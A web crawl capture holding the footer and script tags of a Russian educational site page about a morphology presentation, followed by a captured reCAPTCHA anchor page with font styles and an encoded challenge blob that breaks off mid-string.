	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html"
                title="Презентация - Изобразительно-выразительные возможности морфологии" target="_blank"
                &gtПрезентация - Изобразительно-выразительные возможности морфологии&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/64069/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2025 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"ad5e21288f","post_id":"64069"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.992 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-06 08:05:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vyce45c4528v
body_size: 45213
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="hy_gURT7EWu6AV_wg4y26w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="hy_gURT7EWu6AV_wg4y26w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hy_gURT7EWu6AV_wg4y26w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OaScO9dEvDuRN+wp8Qw5JDBzrCn8KjCcOGw4UmRMOSc0PCiMO8wr7CgCsew7x5U8KXwqpJVsKKd2RWw5o4wpPCqcOjwoNuwooKw5UDS3TCosKawrbCp8Opwo4DHMO+w7bDqkg5wpvDnsOCwrLDlFs+FcKCwqQcEDFyG8OCw4/DocKiwqxOdjxow4Umw4vCgw/CsCVgccOWw4fCpQbCssKvecO6a8OzwpFCwpNhAzELw6TCnnXCuMOOLsObw49Uw4NXGsO2wrxwwovDhDhSOwgSSlBsw5NxXsKgw5dlw4TDisOqw6Qpw5rDpmrCssKQwpnDhQPDhjUzw5EQMnXDkmhcw6fDjWfCnB/ClsORwpzCmcKeHsKEwqxowqIseUZlXH1Ow49Zw63DtGPDkMOvwrHChMKlwoTDmsKxa1l7LyIUIFZnDUDDmsKRwokrw4NLMMKeX8OWw5fCl8O+BsOzwrzCtWkAF8O8EWHCqWQ8w7bDqizCq2kNXMOow5Urw6HCvkNdNQHDhsKPw6MFAMK/w6rDocONZsOcwqQIQBfCrUbDtjZyw4TCj2FUUcKIMmDDuQp/w6R1R8K9I8KkDsKfRkomwqAowoN9w6s6w5RYw5/DkwMHZWg1G8K1w65oDMO+woDDl8OBKcKdw6rDnkRaDcOIRMKlX0XCjzp0wrF5w6rCsVxrUhFow4zCp3AEwqBrE8ONDcO6FQQfLzBcwpDCuXBKwonCpUfCjGvDpcKmbGfCnl96HcORw6FDw4AcDsOyEVUIcsOfc8KIw69Rw4k/BjBVe8Oxw7XCk8OhGMKzJj/Cl8K9P8KcwpzDqMOrw5Yww4zDmMOmwp5MEjoYwrPDgsO3Z0jDq8OsZMO9wqEkZsOrTUNdSyjDi8KWRcKQwrfClsOUfn/CtzfDi3nClixsT8OGGcOfwpzDjsO1wrFOwoJSeGhvHMOawp04PcO/[base64]/Cj2/DmsKSwoXClsOlMgwEw4IGZsKfesK0ZMKaZMOEYTnCpywLwq3DnMOPwpjCukZqY8KnXXUPRsOFw4R9woJ2PXrDiwR+w45rw4PCqMKQw6kGKMOOwr/Ch8OLAH/CscKaw6oMw4xzw6gAMMKiw7Nzw5NBMB3DqzbCtcKLw7Uuw5Amw43Cp8KhO8KLYD7DpsOSPMOlPWrCn8KMEADDgVRAbSPDqB/Dq1oqX8OVKcKSwr3DosKYZcKqwqoKw4EeQmU4wpUxw5PCksO1csK9w4ImwqYMFsKDwrXCvsO+wqkCGcKmw7p2wqPCghvCg8Ofw7jCtsKew65NMsKod8K7wpjDmTPCvcKaw7QWIw0jXWrCi8KPZHgFFsKWVVHCncOEwr/DtjpVw7XDu1zCv3XCtjJnDMOTwozCnnpLwrvCuzYdwpLCmVnCuMKhDkMLwqLCicKGw6/DrlrDoMODRsO7dywiPBwHaMOIwqvDqnMCfSXDn8O4wqPDhsKcSMK8w7p7QxzCgMKHfh87woTChcONw7NDw44Zw6/CrcORanUDXMOaHsODw73CmMOqXsOIw4RxFcK6wrjDvBwEacKNYcODEsO6CcKwDRDDl8Ole21YDy0ZwppgIjNhd8KOwoZJUwlAw4kGwrnCiwDDgHd6wq5IVDLCj8KdwqErIMKqwptrwojDvGrCugRIFW/CvsKcLcOQMEbDmATDoBc5w7HCmhRkd8Kxwq99ZATDrsOAw5TDuMOmw5bChsOMS8OAEMK2esOmacOswrd/[base64]/[base64]/wqohwpvCi8KNw57Dk1xew4Qtw5vDrjsZdcOKwpx7VMKdLGjCkxTDlmg9VsK4ElLCtQJOHcKfGcKvw6jCgyHDjFYswpQMwp9xw6xpw5/DjsOzw5HDsMOiegXDhH0gXW0MLDI3woBYwoQvwpdBw6R+ARjCgR/CnsKJwqk2w4tHw6PCsm81w47CqQPDhcKxw4XCu3HDhhLCrcObNj5bCMOaw5d4wq/[base64]/[base64]/DkMKjSsOHwrYiekR8wrLCv8OfMMOmNyQrR8O8w4LCjkvCpRBjw6XDq8OWwoXDscOjw7jCkcO6wrh7woXDiMK+BcO4w5DCnxp+wq8GYnrCusKkw7DDssKEDsOmT03Dt8OUcQHDtWrDr8OAw4UtFcODw43CmEjCscK9Rz9aGsKaZcONwpfDlsKEw6Yzw6/[base64]/CqGvCr8KdwoTDmsKcLcKwBFVzwoDDhxQFG8K+wrXCvkI1d3TCvhZrwqxwCsKuWjPDhsKrCsK/b2VxbgooL8OkDwjDicOVw65lM1Y7wqbCiGVowprDisO7YDoObzJcw692wrfDk8OhwpDClkjDn8OZCcO6wr/DjD/DnlrDq15wNcOzQCTCmcK+acOdwqlVwqHCtTfCvsKNwqZMw7hJwovCh2FaS8KdHXc/wqdQw5dAw73CtxN3N8Kew6NLwpLDmMOgwoXCkC0kUXrDhsKOwop4w6HCjSc9WMOhG8Odw5tAw4AdYBLDl8OLwoPDiQVtw5rCskEbw6vDqAkEwpjDglt1wqFrKBjCqF/DocKPwr/Dn8KBwo5fwoTCgcKbcAbDnsK3a8Okw4lrwpRyw5rCs19Vwrhfw5vCriVQwrTCo8OswqxWGX3CrXlSw5DCslrCjl/[base64]/bAzDrMK4dCY8IMKrYMOZwonDpSvChMKew5bDvcO8wrfDqnlnCDUuwpMVRTHCgsOYw7tow5J/w7NHwrPDg8KjcX1yw4tbw43CgXvDr8O2NsOPLMO0wrPDhcKfXV07woo0YXA8MsKGw5XCvy3CjsK/woUbfcK6JDY/w7DDmFDDtzHCsEHCgsO/wp5KXsOkwqHClsKNTcKRwpcWw4PCmlXDkMO1W8K2wq0qwrtYe3sKwpDCp8KEVwpjwqNrw5fCiXRawrAKSyAWw55/w4LDk8O+JVg5eyjDp8KZwoRhRcK0wrvDvMO3EcK+dMOSVcKsFxzCvMKdw47Dt8OsNxQkcXfCqG9Awq/CuxHCrsODEMKTUMK4DBpxAsKdw7LClsO3w4cJc8OKWcOEJsOnIMOOwqlcwp8iw4vCpHQWwpzDtnZcwqPCiA42w5rDon8ib2tSOcOrwrscQcKBP8OYNcO9H8OYF2c1wrE5EgPDgsOPwpbDo1jCkWkWw4J/MsOEIcKNwqLDh21FVcOjw4PCsxpdw5/ClMOLwrNXw4/[base64]/DscKLOSzCgsOUwpLCrMKXaXvCiQvCoXZvwpAFwr7CpcOgQmPDrx7CkMOGAi3Co8OzwoReLsO9wogQw48cRgsgVMKbMU/ClMOEw4lyw7nCp8Kgw5IlHijCgEfCoDhBwqYiwr4NaR81w4cNfyzCgCU0w4jDusKAXC5ew5NMw6Uow4DDij/ChzjCqMO3w7PDgcKWCg9CYMOrwrbDmgrDpCUFAMOaRsKywopVQsO2woLCrMKgwr/[base64]/Ck1UfCMOVw5R5C8OXU2IXfE43w5o8wrYiw6zDn8KzKcKFw6rDlcK4HUExFAnDg8Otw4J1w4RAwpPChzHCqMK/w5Zhwr/CpnrCkcOaEEE5YCPCmMOzTiNMw7/DmF3Dg8OKw5g0bnlkw79kGMK+HMKvwrAMwrlnKcK/[base64]/wrMkH23DtANXw5nCkRbDnnBHw6BZw47DgkEzCMO/[base64]/Dt8KHwonCgl43wprCoMONdMO9wp1DMBLCgcOQbANFw5bDqQrDnzdXwp58KkJYDknCgGDCo8KAIRTDtsKxwrsIJcOow77DncK6w7rCusKxwrnCoWnCnXnDk8K6fFPChcOEUVnDnsOUwr/Drk3DjMKIEgnCp8KJMcK8w5LDkxLDpl4Ew4VYKT3Cl8OJAMO9KMOhXMKiDcKtwqtzaVTCk1nDpsKXRcOJw63DkVXDj21/wrrDjsOKwojCmcO8N3HCnMK3w4Y0XkbCmsKeGw9sVi7ChcKzEzpNccKbFsOBMcKpw7jDssOTX8OvYcObwqckTgzCqMO4wpTCu8OPw5AMwpfCsDdVFMOeNSvDgsOJeyxZwr99wr1KKcK+w7sAw5NkworCnGzDsMKlVcKwwpQNw6I9w6/Cu2AMw4vDtBnCusOPw4V/Ty1pwqzDuXlbwq9UacO9w67CpVxkw5fDq8KpMsKPARjClSvCkXlZwppcwrAmB8O5cntRwojClsOfwpPDh8O+wpjDlcOrd8KxIsKqwrzCtcK3wq3DmsKzB8KCwpM6woFIRsOHw7/CvsOzw4DCrMObw5nCsFUzwpPCqCVwCS/DtjzCogENw7rCi8OxccOpwpDDoMKqw78XcUvCqR3Cm8K+wovCgS8NwrZMA8ONw4fCvMO3w4fCqsOZfsOVOMKLwofDv8O1w4PChiLCiVEww43CsxfClkhZw4bDowsawp7CmHdywrjDtmvDjFfCksKJW8OCScKfL8KRwrw/[base64]/BcOZw7nDjMOPDcOuE8OlXV3CpcOvPABvw7gFVsKsEsOwwqjDmBZRF2rDiDcLw5Bowo8lXxYpN8K4YsKYwq4dw7kGw7txX8KnwrRrw7dsYMK1VsKbw480wo/Dp8OqO1F7FRrCtMOqwonDkcODw6PDnsKBwphhe3TDp8OHW8ODw7LChHFLYcKow7hPJXzCucObwrrCggrDv8KoFAXDmFHDtDFlAMOCBhHCr8O4w7UHw7nDiHwHUF4GIMKsw4A2BsOxw5M8VwDCscKLJRXDksOcw49/w63Ds8KTwqtMaSAFw4PCnBdOwpVzWTgyw43DlcKUw6fDicKmwqULwrDCsQQ+wpTCmcK6BMOLw4s9YcKaIELClSXCucOvw4LCvloYRsOYw5gQIlE8ckDCucOEVjPDqsKjwpxPw4YubU/DojM1wp7DtcKcw4/Cm8KHw7cYUXsXcWEff0HCncOAV1p1w5HCnwfCt1w0wpFPwrQ6worDncOjwqsvw7nCv8KdwqrCpD7DjzjCuhxCw7I+MmPCocOIwpbCrcKbw57CnsO/dsKoSMOfw5PCpE3ClMKRwpV4wqTChCYOw7bDksKHNmcuwqPCvizDmzrCqMO9wqfCp0UUwrkMwqvCgcONPMKXaMOXciBLOn84csKewpkNw7QcRkU1T8OREVQmGDLDlRJWTsObChUvN8KpCVvCsnPDgFwDw4tHw77DkMOjw5FpwoDDtHk+NQZrwrPCg8Opw7DCgG/[base64]/[base64]/PBsgw6PCmnplwr8UwqptNmxcaVDDtsOxwoxhczQRw4PClhfDmBTDjxA0EkdedyAgwpdMw6/CicOLw4fCv8KXZsOnw7MewqMnwp0RwqzDgMOlwrDDo8KZFsK/PGEVdWhIf8OHw51nw5MOwpI4wpTCjj4sTENPdcKrAMKqWHjDm8OfYkJUwo3CscOlwofCsEzDmULCqsOhwpvCusKww5ETwoPDi8O2w7rCngBAGsK7woTDkMKnw7MEZsKuw53CucKawqwyFMO/NiPCqAEewpHDpMKCBFnCuChmw4YscWBsKkTCtMOaHzUJw781wrgcTWNbYFdpw5/DosKZw6J3wqIAcVsnZMO7AAV8L8K1woPCpMKPfcOcd8Ocw6/CvMKNBsOLD8Khw5BIw6o9woHDmcK2w6UmwqNrw5DDg8OAK8Kqb8Kkcz3DosKow6gRKlrCkcOqBG/Di2jDrHDChUkJbRvCsArDpUdcPwxRdsObTsOFw6FNAUfCjilhUMKXXjZUwqUyw7TDmsKjNMKiwpzCr8KDw5VQw41oGcKgDk/DssO+T8OVwoLDuBnClsOYwoA8HMKuTjXClMKyemdlFcKyw6XCgBrDkMOUBh8KwrLDjFPCn8OQwo/DnsOuXiDDicKIwpLCimnCnGMYwqDDm8Kqwqp4w71IwrHDpMKJwqHDtx3DsMONwp7DryxUwq0jw5kSw4LDucKFY8OCw4oMPcKPSsK8V0zCscONwrBWw6HChgDDmy94Y0/CoAM6wozCkE07czDCnC3CusO+GMKRwpM2eRLDhsKMFVgiw7TCm8OXwoPCscK5cMOywrp7OFzDqcOMbmA0w6fCiljCuMKiw7LDv2rDmm/CgsKkRW52OMK9w49dOGjCvcO5wqsxNyPCu8K6TcKdCB8OEMKXUDchGMKFSMKaaFgfMMKywrnDjcOCH8KIc1MNw5LDvGc4w57CjnHDlsK0w4BrU3/Ci8OwScKvFcKXbMOKNndWw48WwpbClzjDnMKfIGrCi8OzwobDnMKIdsKTU1RmJ8Kuw7PDoBofHlMBwqnDocO